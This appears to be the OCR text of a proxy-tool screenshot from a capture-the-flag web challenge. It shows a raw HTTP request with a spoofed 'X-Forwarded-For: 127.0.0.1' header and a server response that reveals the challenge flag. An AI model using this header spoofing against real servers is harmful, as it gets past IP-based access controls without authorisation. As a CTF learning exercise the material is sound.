 Request
Raw Params Headers Hex
GET /localhost/ HTTP/1.1
Host: 123.206.87.240:8002
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qr4cc7k0kdo9qiqi5rg7hrcibqb2v22d
X-Forwarded-For: 127.0.0.1
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Jul 2019 06:47:11 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 20
flag{loc-al-h-o-st1}